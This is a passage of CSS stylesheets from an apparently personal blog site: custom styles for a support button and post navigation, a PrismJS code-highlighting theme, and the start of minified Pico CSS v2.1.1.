  animation: paths 5s step-end infinite, opacity 5s step-end infinite, font 7s step-end infinite, movement 8s step-end infinite;
}

.support-section {
    margin-top: 2rem;
    margin-bottom: 0.12rem;

    text-align: center;
}

.support-text {
    margin-top: 1rem;

    opacity: 0.8;
    font-size: 0.85rem;
}

/* Buy Me A Coffee */
.coffee-btn-wrapper {
    display: inline-block;

    padding: 0.12rem;

    border-radius: 14px;
    border: 1px solid #01aaff;

    background:
        linear-gradient(
            135deg,
            rgba(255, 255, 255, 0.08),
            rgba(255, 255, 255, 0.02)
        );

    backdrop-filter: blur(6px);

    box-shadow:
        inset 0 0 0 1px rgba(255, 255, 255, 0.05),
        0 0 0 rgba(255, 255, 255, 0);

    margin-bottom: -0.35rem;

    transition:
        transform 0.2s ease,
        opacity 0.2s ease,
        box-shadow 0.3s ease,
        background 0.3s ease,
        border-color 0.3s ease;
}

.coffee-btn-wrapper iframe {
    display: block !important;

    width: 240px !important;
    max-width: 100% !important;

    margin: 0 auto !important;

    border-radius: 12px;
}

.coffee-btn-wrapper:hover {
    transform: translateY(-2px) scale(1.02);

    opacity: 0.97;

    border-color: #79c0ff;

    background:
        linear-gradient(
            135deg,
            rgba(255, 255, 255, 0.11),
            rgba(255, 255, 255, 0.03)
        );

    box-shadow:
        inset 0 0 0 1px rgba(255, 255, 255, 0.07),
        0 0 10px rgba(121, 192, 255, 0.05);
}

.coffee-btn-wrapper:active {
    transform: scale(0.985);
}

/* Navigation */
.post-navigation {
    display: flex;

    justify-content: center;
    align-items: stretch;

    gap: 0.75rem;

    margin-top: 2.5rem;
    margin-bottom: 1rem;

    width: 100%;
}

.post-navigation .nav-button {
    display: flex !important;

    align-items: center;
    justify-content: center;

    padding: 0.72rem 1rem;

    border-radius: 14px;
    border: 1px solid #01aaff;

    background: rgb(19, 22.5, 30.5);

    color: #01aaff !important;

    text-decoration: none !important;

    font-size: 0.92rem;
    font-weight: 500;

    backdrop-filter: blur(6px);

    box-shadow:
        inset 0 0 0 1px rgba(255, 255, 255, 0.03),
        0 0 0 rgba(1, 170, 255, 0);

    transition:
        transform 0.2s ease,
        opacity 0.2s ease,
        box-shadow 0.3s ease,
        background 0.3s ease,
        border-color 0.3s ease,
        color 0.3s ease;

    flex-shrink: 1;

    white-space: nowrap;
}

/* Previous + Next larger */
.nav-prev,
.nav-next {
    flex: 1;

    max-width: 180px;
}

/* Home smaller */
.nav-home {
    flex: 0.6;

    max-width: 110px;
}

.post-navigation .nav-button:hover {
    transform: translateY(-2px) scale(1.02);

    opacity: 0.97;

    color: #4dc6ff !important;

    border-color: #4dc6ff;

    background:
        linear-gradient(
            135deg,
            rgba(121, 192, 255, 0.05),
            rgba(255, 255, 255, 0.015)
        );

    box-shadow:
        0 0 10px rgba(121, 192, 255, 0.08),
        inset 0 0 0 1px rgba(255, 255, 255, 0.03);
}

.post-navigation .nav-button:active {
    transform: scale(0.985);
}

/* Browse all posts */
.browse-posts {
    margin-top: 2rem;

    text-align: center;

    margin-bottom: 2rem;
}

.browse-posts a {
    color: #01aaff;

    text-decoration: underline;

    opacity: 0.82;

    transition:
        opacity 0.2s ease,
        color 0.2s ease;
}

.browse-posts a:hover {
    opacity: 1;

    color: #4dc6ff;
}

/* Mobile */
@media (max-width: 768px) {
    .coffee-btn-wrapper {
        transform: scale(0.82);

        transform-origin: center top;

        margin-bottom: -0.8rem;
    }

    .coffee-btn-wrapper iframe {
        width: 260px !important;
    }

    .post-navigation {
        gap: 0.45rem;
    }

    .post-navigation .nav-button {
        padding: 0.7rem 0.4rem;

        font-size: 0.82rem;
    }

    .nav-prev,
    .nav-next {
        max-width: none;
    }

    .nav-home {
        max-width: 80px;
    }
}
</file>
<file: docs/assets/prism-custom-theme.css>
/**
 * Custom theme for PrismJS by 0xh4ty
 */

code[class*="language-"],
pre[class*="language-"] {
	color: #f8f8f2;
	background: none;
	text-shadow: 0 1px rgba(0, 0, 0, 0.3);
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.8;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

/* Code blocks */
pre[class*="language-"] {
	margin: .5em 0;
	overflow: auto;
	border-radius: 0.3em;
}

pre.line-numbers .line-numbers-rows {
    padding-top: 1.3em;
	line-height: 1.8 !important;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #1a1d29;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
	white-space: normal;
}

/* Custom Token Colors */

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
    color: #999999;
    font-style: italic;
}

.token.keyword {
    color: #569CD6;
    font-weight: bold;
}

.token.string,
.token.char {
    color: #6A9955;
}

.token.number,
.token.constant,
.token.symbol {
    color: #CE9178;
}

.token.boolean {
    color: #569CD6;
    font-weight: bold;
}

.token.function,
.token.class-name,
.token.builtin {
    color: #DCDCAA;
}

.token.variable,
.token.operator,
.token.punctuation,
.token.property,
.token.attr-name {
    color: #f8f8f2;
}

.token.regex {
    color: #FFCB6B;
    font-weight: bold;
}

.token.important {
    color: #FFCB6B;
    font-weight: bold;
}

.token.deleted {
    color: #FF6B6B;
}

.token.inserted {
    color: #A6E22E;
}

.token.entity {
    color: #f8f8f2;
    cursor: help;
}

.token.namespace {
    opacity: 0.8;
    color: #f8f8f2;
}

.token.url {
    color: #9CDCFE;
    text-decoration: underline;
}

.token.atrule {
    color: #C586C0;
}
</file>
<file: docs/assets/css/pico.min.css>
@charset "UTF-8";/*!
 * Pico CSS ✨ v2.1.1 (https://picocss.com)
 * Copyright 2019-2025 - Licensed under MIT
 */:host,:root{--pico-font-family-emoji:"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--pico-font-family-sans-serif:system-ui,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,Helvetica,Arial,"Helvetica Neue",sans-serif,var(--pico-font-family-emoji);--pico-font-family-monospace:ui-monospace,SFMono-Regular,"SF Mono",Menlo,Consolas,"Liberation Mono",monospace,var(--pico-font-family-emoji);--pico-font-family:var(--pico-font-family-sans-serif);--pico-line-height:1.5;--pico-font-weight:400;--pico-font-size:100%;--pico-text-underline-offset:0.1rem;--pico-border-radius:0.25rem;--pico-border-width:0.0625rem;--pico-outline-width:0.125rem;--pico-transition:0.2s ease-in-out;--pico-spacing:1rem;--pico-typography-spacing-vertical:1rem;--pico-block-spacing-vertical:var(--pico-spacing);--pico-block-spacing-horizontal:var(--pico-spacing);--pico-grid-column-gap:var(--pico-spacing);--pico-grid-row-gap:var(--pico-spacing);--pico-form-element-spacing-vertical:0.75rem;--pico-form-element-spacing-horizontal:1rem;--pico-group-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-group-box-shadow-focus-with-button:0 0 0 var(--pico-outline-width) var(--pico-primary-focus);--pico-group-box-shadow-focus-with-input:0 0 0 0.0625rem var(--pico-form-element-border-color);--pico-modal-overlay-backdrop-filter:blur(0.375rem);--pico-nav-element-spacing-vertical:1rem;--pico-nav-element-spacing-horizontal:0.5rem;--pico-nav-link-spacing-vertical:0.5rem;--pico-nav-link-spacing-horizontal:0.5rem;--pico-nav-breadcrumb-divider:">";--pico-icon-checkbox:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");--pico-icon-minus:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");--pico-icon-chevron:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(136, 145, 164)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");--pico-icon-date:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(136, 145, 164)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");--pico-icon-time:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(136, 145, 164)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");--pico-icon-search:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(136, 145, 164)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");--pico-icon-close:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(136, 145, 164)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");--pico-icon-loading:url("data:image/svg+xml,%3Csvg fill='none' height='24' width='24' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg' %3E%3Cstyle%3E g %7B animation: rotate 2s linear infinite; transform-origin: center center; %7D circle %7B stroke-dasharray: 75,100; stroke-dashoffset: -5; animation: dash 1.5s ease-in-out infinite; stroke-linecap: round; %7D @keyframes rotate %7B 0%25 %7B transform: rotate(0deg); %7D 100%25 %7B transform: rotate(360deg); %7D %7D @keyframes dash %7B 0%25 %7B stroke-dasharray: 1,100; stroke-dashoffset: 0; %7D 50%25 %7B stroke-dasharray: 44.5,100; stroke-dashoffset: -17.5; %7D 100%25 %7B stroke-dasharray: 44.5,100; stroke-dashoffset: -62; %7D %7D %3C/style%3E%3Cg%3E%3Ccircle cx='12' cy='12' r='10' fill='none' stroke='rgb(136, 145, 164)' stroke-width='4' /%3E%3C/g%3E%3C/svg%3E")}@media (min-width:576px){:host,:root{--pico-font-size:106.25%}}@media (min-width:768px){:host,:root{--pico-font-size:112.5%}}@media (min-width:1024px){:host,:root{--pico-font-size:118.75%}}@media (min-width:1280px){:host,:root{--pico-font-size:125%}}@media (min-width:1536px){:host,:root{--pico-font-size:131.25%}}a{--pico-text-decoration:underline}a.contrast,a.secondary{--pico-text-decoration:underline}small{--pico-font-size:0.875em}h1,h2,h3,h4,h5,h6{--pico-font-weight:700}h1{--pico-font-size:2rem;--pico-line-height:1.125;--pico-typography-spacing-top:3rem}h2{--pico-font-size:1.75rem;--pico-line-height:1.15;--pico-typography-spacing-top:2.625rem}h3{--pico-font-size:1.5rem;--pico-line-height:1.175;--pico-typography-spacing-top:2.25rem}h4{--pico-font-size:1.25rem;--pico-line-height:1.2;--pico-typography-spacing-top:1.874rem}h5{--pico-font-size:1.125rem;--pico-line-height:1.225;--pico-typography-spacing-top:1.6875rem}h6{--pico-font-size:1rem;--pico-line-height:1.25;--pico-typography-spacing-top:1.5rem}tfoot td,tfoot th,thead td,thead th{--pico-font-weight:600;--pico-border-width:0.1875rem}code,kbd,pre,samp{--pico-font-family:var(--pico-font-family-monospace)}kbd{--pico-font-weight:bolder}:where(select,textarea),input:not([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]){--pico-outline-width:0.0625rem}[type=search]{--pico-border-radius:5rem}[type=checkbox],[type=radio]{--pico-border-width:0.125rem}[type=checkbox][role=switch]{--pico-border-width:0.1875rem}details.dropdown summary:not([role=button]){--pico-outline-width:0.0625rem}nav details.dropdown summary:focus-visible{--pico-outline-width:0.125rem}[role=search]{--pico-border-radius:5rem}[role=group]:has(button.secondary:focus,[type=submit].secondary:focus,[type=button].secondary:focus,[role=button].secondary:focus),[role=search]:has(button.secondary:focus,[type=submit].secondary:focus,[type=button].secondary:focus,[role=button].secondary:focus){--pico-group-box-shadow-focus-with-button:0 0 0 var(--pico-outline-width) var(--pico-secondary-focus)}[role=group]:has(button.contrast:focus,[type=submit].contrast:focus,[type=button].contrast:focus,[role=button].contrast:focus),[role=search]:has(button.contrast:focus,[type=submit].contrast:focus,[type=button].contrast:focus,[role=button].contrast:focus){--pico-group-box-shadow-focus-with-button:0 0 0 var(--pico-outline-width) var(--pico-contrast-focus)}[role=group] [role=button],[role=group] [type=button],[role=group] [type=submit],[role=group] button,[role=search] [role=button],[role=search] [type=button],[role=search] [type=submit],[role=search] button{--pico-form-element-spacing-horizontal:2rem}details summary[role=button]:not(.outline)::after{filter:brightness(0) invert(1)}[aria-busy=true]:not(input,select,textarea):is(button,[type=submit],[type=button],[type=reset],[role=button]):not(.outline)::before{filter:brightness(0) invert(1)}:host(:not([data-theme=dark])),:root:not([data-theme=dark]),[data-theme=light]{color-scheme:light;--pico-background-color:#fff;--pico-color:#373c44;--pico-text-selection-color:rgba(2, 154, 232, 0.25);--pico-muted-color:#646b79;--pico-muted-border-color:rgb(231, 234, 239.5);--pico-primary:#0172ad;--pico-primary-background:#0172ad;--pico-primary-border:var(--pico-primary-background);--pico-primary-underline:rgba(1, 114, 173, 0.5);--pico-primary-hover:#015887;--pico-primary-hover-background:#02659a;--pico-primary-hover-border:var(--pico-primary-hover-background);--pico-primary-hover-underline:var(--pico-primary-hover);--pico-primary-focus:rgba(2, 154, 232, 0.5);--pico-primary-inverse:#fff;--pico-secondary:#5d6b89;--pico-secondary-background:#525f7a;--pico-secondary-border:var(--pico-secondary-background);--pico-secondary-underline:rgba(93, 107, 137, 0.5);--pico-secondary-hover:#48536b;--pico-secondary-hover-background:#48536b;--pico-secondary-hover-border:var(--pico-secondary-hover-background);--pico-secondary-hover-underline:var(--pico-secondary-hover);--pico-secondary-focus:rgba(93, 107, 137, 0.25);--pico-secondary-inverse:#fff;--pico-contrast:#181c25;--pico-contrast-background:#181c25;--pico-contrast-border:var(--pico-contrast-background);--pico-contrast-underline:rgba(24, 28, 37, 0.5);--pico-contrast-hover:#000;--pico-contrast-hover-background:#000;--pico-contrast-hover-border:var(--pico-contrast-hover-background);--pico-contrast-hover-underline:var(--pico-secondary-hover);--pico-contrast-focus:rgba(93, 107, 137, 0.25);--pico-contrast-inverse:#fff;--pico-box-shadow:0.0145rem 0.029rem 0.174rem rgba(129, 145, 181, 0.01698),0.0335rem 0.067rem 0.402rem rgba(129, 145, 181, 0.024),0.0625rem 0.125rem 0.75rem rgba(129, 145, 181, 0.03),0.1125rem 0.225rem 1.35rem rgba(129, 145, 181, 0.036),0.2085rem 0.417rem 2.502rem rgba(129, 145, 181, 0.04302),0.5rem 1rem 6rem rgba(129, 145, 181, 0.06),0 0 0 0.0625rem rgba(129, 145, 181, 0.015);--pico-h1-color:#2d3138;--pico-h2-color:#373c44;--pico-h3-color:#424751;--pico-h4-color:#4d535e;--pico-h5-color:#5c6370;--pico-h6-color:#646b79;--pico-mark-background-color:rgb(252.5, 230.5, 191.5);--pico-mark-color:#0f1114;--pico-ins-color:rgb(28.5, 105.5, 84);--pico-del-color:rgb(136, 56.5, 53);--pico-blockquote-border-color:var(--pico-muted-border-color);--pico-blockquote-footer-color:var(--pico-muted-color);--pico-button-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-button-hover-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-table-border-color:var(--pico-muted-border-color);--pico-table-row-stripped-background-color:rgba(111, 120, 135, 0.0375);--pico-code-background-color:rgb(243, 244.5, 246.75);--pico-code-color:#646b79;--pico-code-kbd-background-color:var(--pico-color);--pico-code-kbd-color:var(--pico-background-color);--pico-form-element-background-color:rgb(251, 251.5, 252.25);--pico-form-element-selected-background-color:#dfe3eb;--pico-form-element-border-color:#cfd5e2;--pico-form-element-color:#23262c;--pico-form-element-placeholder-color:var(--pico-muted-color);--pico-form-element-active-background-color:#fff;--pico-form-element-active-border-color:var(--pico-primary-border);--pico-form-element-focus-color:var(--pico-primary-border);--pico-form-element-disabled-opacity:0.5;--pico-form-element-invalid-border-color:rgb(183.5, 105.5, 106.5);--pico-form-element-invalid-active-border-color:rgb(200.25, 79.25, 72.25);--pico-form-element-invalid-focus-color:var(--pico-form-element-invalid-active-border-color);--pico-form-element-valid-border-color:rgb(76, 154.5, 137.5);--pico-form-element-valid-active-border-color:rgb(39, 152.75, 118.75);--pico-form-element-valid-focus-color:var(--pico-form-element-valid-active-border-color);--pico-switch-background-color:#bfc7d9;--pico-switch-checked-background-color:var(--pico-primary-background);--pico-switch-color:#fff;--pico-switch-thumb-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-range-border-color:#dfe3eb;--pico-range-active-border-color:#bfc7d9;--pico-range-thumb-border-color:var(--pico-background-color);--pico-range-thumb-color:var(--pico-secondary-background);--pico-range-thumb-active-color:var(--pico-primary-background);--pico-accordion-border-color:var(--pico-muted-border-color);--pico-accordion-active-summary-color:var(--pico-primary-hover);--pico-accordion-close-summary-color:var(--pico-color);--pico-accordion-open-summary-color:var(--pico-muted-color);--pico-card-background-color:var(--pico-background-color);--pico-card-border-color:var(--pico-muted-border-color);--pico-card-box-shadow:var(--pico-box-shadow);--pico-card-sectioning-background-color:rgb(251, 251.5, 252.25);--pico-dropdown-background-color:#fff;--pico-dropdown-border-color:#eff1f4;--pico-dropdown-box-shadow:var(--pico-box-shadow);--pico-dropdown-color:var(--pico-color);--pico-dropdown-hover-background-color:#eff1f4;--pico-loading-spinner-opacity:0.5;--pico-modal-overlay-background-color:rgba(232, 234, 237, 0.75);--pico-progress-background-color:#dfe3eb;--pico-progress-color:var(--pico-primary-background);--pico-tooltip-background-color:var(--pico-contrast-background);--pico-tooltip-color:var(--pico-contrast-inverse);--pico-icon-valid:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(76, 154.5, 137.5)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");--pico-icon-invalid:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(200.25, 79.25, 72.25)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E")}:host(:not([data-theme=dark])) input:is([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]),:root:not([data-theme=dark]) input:is([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]),[data-theme=light] input:is([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]){--pico-form-element-focus-color:var(--pico-primary-focus)}@media only screen and (prefers-color-scheme:dark){:host(:not([data-theme])),:root:not([data-theme]){color-scheme:dark;--pico-background-color:rgb(19, 22.5, 30.5);--pico-color:#c2c7d0;--pico-text-selection-color:rgba(1, 170, 255, 0.1875);--pico-muted-color:#7b8495;--pico-muted-border-color:#202632;--pico-primary:#01aaff;--pico-primary-background:#0172ad;--pico-primary-border:var(--pico-primary-background);--pico-primary-underline:rgba(1, 170, 255, 0.5);--pico-primary-hover:#79c0ff;--pico-primary-hover-background:#017fc0;--pico-primary-hover-border:var(--pico-primary-hover-background);--pico-primary-hover-underline:var(--pico-primary-hover);--pico-primary-focus:rgba(1, 170, 255, 0.375);--pico-primary-inverse:#fff;--pico-secondary:#969eaf;--pico-secondary-background:#525f7a;--pico-secondary-border:var(--pico-secondary-background);--pico-secondary-underline:rgba(150, 158, 175, 0.5);--pico-secondary-hover:#b3b9c5;--pico-secondary-hover-background:#5d6b89;--pico-secondary-hover-border:var(--pico-secondary-hover-background);--pico-secondary-hover-underline:var(--pico-secondary-hover);--pico-secondary-focus:rgba(144, 158, 190, 0.25);--pico-secondary-inverse:#fff;--pico-contrast:#dfe3eb;--pico-contrast-background:#eff1f4;--pico-contrast-border:var(--pico-contrast-background);--pico-contrast-underline:rgba(223, 227, 235, 0.5);--pico-contrast-hover:#fff;--pico-contrast-hover-background:#fff;--pico-contrast-hover-border:var(--pico-contrast-hover-background);--pico-contrast-hover-underline:var(--pico-contrast-hover);--pico-contrast-focus:rgba(207, 213, 226, 0.25);--pico-contrast-inverse:#000;--pico-box-shadow:0.0145rem 0.029rem 0.174rem rgba(7, 8.5, 12, 0.01698),0.0335rem 0.067rem 0.402rem rgba(7, 8.5, 12, 0.024),0.0625rem 0.125rem 0.75rem rgba(7, 8.5, 12, 0.03),0.1125rem 0.225rem 1.35rem rgba(7, 8.5, 12, 0.036),0.2085rem 0.417rem 2.502rem rgba(7, 8.5, 12, 0.04302),0.5rem 1rem 6rem rgba(7, 8.5, 12, 0.06),0 0 0 0.0625rem rgba(7, 8.5, 12, 0.015);--pico-h1-color:#f0f1f3;--pico-h2-color:#e0e3e7;--pico-h3-color:#c2c7d0;--pico-h4-color:#b3b9c5;--pico-h5-color:#a4acba;--pico-h6-color:#8891a4;--pico-mark-background-color:#014063;--pico-mark-color:#fff;--pico-ins-color:#62af9a;--pico-del-color:rgb(205.5, 126, 123);--pico-blockquote-border-color:var(--pico-muted-border-color);--pico-blockquote-footer-color:var(--pico-muted-color);--pico-button-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-button-hover-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-table-border-color:var(--pico-muted-border-color);--pico-table-row-stripped-background-color:rgba(111, 120, 135, 0.0375);--pico-code-background-color:rgb(26, 30.5, 40.25);--pico-code-color:#8891a4;--pico-code-kbd-background-color:var(--pico-color);--pico-code-kbd-color:var(--pico-background-color);--pico-form-element-background-color:rgb(28, 33, 43.5);--pico-form-element-selected-background-color:#2a3140;--pico-form-element-border-color:#2a3140;--pico-form-element-color:#e0e3e7;--pico-form-element-placeholder-color:#8891a4;--pico-form-element-active-background-color:rgb(26, 30.5, 40.25);--pico-form-element-active-border-color:var(--pico-primary-border);--pico-form-element-focus-color:var(--pico-primary-border);--pico-form-element-disabled-opacity:0.5;--pico-form-element-invalid-border-color:rgb(149.5, 74, 80);--pico-form-element-invalid-active-border-color:rgb(183.25, 63.5, 59);--pico-form-element-invalid-focus-color:var(--pico-form-element-invalid-active-border-color);--pico-form-element-valid-border-color:#2a7b6f;--pico-form-element-valid-active-border-color:rgb(22, 137, 105.5);--pico-form-element-valid-focus-color:var(--pico-form-element-valid-active-border-color);--pico-switch-background-color:#333c4e;--pico-switch-checked-background-color:var(--pico-primary-background);--pico-switch-color:#fff;--pico-switch-thumb-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-range-border-color:#202632;--pico-range-active-border-color:#2a3140;--pico-range-thumb-border-color:var(--pico-background-color);--pico-range-thumb-color:var(--pico-secondary-background);--pico-range-thumb-active-color:var(--pico-primary-background);--pico-accordion-border-color:var(--pico-muted-border-color);--pico-accordion-active-summary-color:var(--pico-primary-hover);--pico-accordion-close-summary-color:var(--pico-color);--pico-accordion-open-summary-color:var(--pico-muted-color);--pico-card-background-color:#181c25;--pico-card-border-color:var(--pico-card-background-color);--pico-card-box-shadow:var(--pico-box-shadow);--pico-card-sectioning-background-color:rgb(26, 30.5, 40.25);--pico-dropdown-background-color:#181c25;--pico-dropdown-border-color:#202632;--pico-dropdown-box-shadow:var(--pico-box-shadow);--pico-dropdown-color:var(--pico-color);--pico-dropdown-hover-background-color:#202632;--pico-loading-spinner-opacity:0.5;--pico-modal-overlay-background-color:rgba(7.5, 8.5, 10, 0.75);--pico-progress-background-color:#202632;--pico-progress-color:var(--pico-primary-background);--pico-tooltip-background-color:var(--pico-contrast-background);--pico-tooltip-color:var(--pico-contrast-inverse);--pico-icon-valid:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(42, 123, 111)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");--pico-icon-invalid:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(149.5, 74, 80)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E")}:host(:not([data-theme])) input:is([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]),:root:not([data-theme]) input:is([type=submit],[type=button],[type=reset],[type=checkbox],[type=radio],[type=file]){--pico-form-element-focus-color:var(--pico-primary-focus)}:host(:not([data-theme])) details summary[role=button].contrast:not(.outline)::after,:root:not([data-theme]) details summary[role=button].contrast:not(.outline)::after{filter:brightness(0)}:host(:not([data-theme])) [aria-busy=true]:not(input,select,textarea).contrast:is(button,[type=submit],[type=button],[type=reset],[role=button]):not(.outline)::before,:root:not([data-theme]) [aria-busy=true]:not(input,select,textarea).contrast:is(button,[type=submit],[type=button],[type=reset],[role=button]):not(.outline)::before{filter:brightness(0)}}[data-theme=dark]{color-scheme:dark;--pico-background-color:rgb(19, 22.5, 30.5);--pico-color:#c2c7d0;--pico-text-selection-color:rgba(1, 170, 255, 0.1875);--pico-muted-color:#7b8495;--pico-muted-border-color:#202632;--pico-primary:#01aaff;--pico-primary-background:#0172ad;--pico-primary-border:var(--pico-primary-background);--pico-primary-underline:rgba(1, 170, 255, 0.5);--pico-primary-hover:#79c0ff;--pico-primary-hover-background:#017fc0;--pico-primary-hover-border:var(--pico-primary-hover-background);--pico-primary-hover-underline:var(--pico-primary-hover);--pico-primary-focus:rgba(1, 170, 255, 0.375);--pico-primary-inverse:#fff;--pico-secondary:#969eaf;--pico-secondary-background:#525f7a;--pico-secondary-border:var(--pico-secondary-background);--pico-secondary-underline:rgba(150, 158, 175, 0.5);--pico-secondary-hover:#b3b9c5;--pico-secondary-hover-background:#5d6b89;--pico-secondary-hover-border:var(--pico-secondary-hover-background);--pico-secondary-hover-underline:var(--pico-secondary-hover);--pico-secondary-focus:rgba(144, 158, 190, 0.25);--pico-secondary-inverse:#fff;--pico-contrast:#dfe3eb;--pico-contrast-background:#eff1f4;--pico-contrast-border:var(--pico-contrast-background);--pico-contrast-underline:rgba(223, 227, 235, 0.5);--pico-contrast-hover:#fff;--pico-contrast-hover-background:#fff;--pico-contrast-hover-border:var(--pico-contrast-hover-background);--pico-contrast-hover-underline:var(--pico-contrast-hover);--pico-contrast-focus:rgba(207, 213, 226, 0.25);--pico-contrast-inverse:#000;--pico-box-shadow:0.0145rem 0.029rem 0.174rem rgba(7, 8.5, 12, 0.01698),0.0335rem 0.067rem 0.402rem rgba(7, 8.5, 12, 0.024),0.0625rem 0.125rem 0.75rem rgba(7, 8.5, 12, 0.03),0.1125rem 0.225rem 1.35rem rgba(7, 8.5, 12, 0.036),0.2085rem 0.417rem 2.502rem rgba(7, 8.5, 12, 0.04302),0.5rem 1rem 6rem rgba(7, 8.5, 12, 0.06),0 0 0 0.0625rem rgba(7, 8.5, 12, 0.015);--pico-h1-color:#f0f1f3;--pico-h2-color:#e0e3e7;--pico-h3-color:#c2c7d0;--pico-h4-color:#b3b9c5;--pico-h5-color:#a4acba;--pico-h6-color:#8891a4;--pico-mark-background-color:#014063;--pico-mark-color:#fff;--pico-ins-color:#62af9a;--pico-del-color:rgb(205.5, 126, 123);--pico-blockquote-border-color:var(--pico-muted-border-color);--pico-blockquote-footer-color:var(--pico-muted-color);--pico-button-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-button-hover-box-shadow:0 0 0 rgba(0, 0, 0, 0);--pico-table-border-color:var(--pico-muted-border-color);--pico-table-row-stripped-background-color:rgba(111, 120, 135, 0.0375);--pico-code-background-color:rgb(26, 30.5, 40.25);--pico-code-color:#8891a4;--pico-code-kbd-background-color:var(--pico-color);--pico-code-kbd-color:var(--pico-background-color);--pico-form-element-background-color:rgb(28, 33, 43.5);--pico-form-element-selected-background-color:#2a3140;--pico-form-element-border-color:#2a3140;--pico-form-element-color:#e0e3e7;--pico-form-element-placeholder-color:#8891a4;--pico-form-element-active-background-color:rgb(26, 30.5, 40.25);--pico-form-element-active-border-color:var(--pico-primary-border);--pico-form-element-focus-color:var(--pico-primary-border);--pico-form-element-disabled-opacity:0.5;--pico-form-element-invalid-border-color:rgb(149.5, 74, 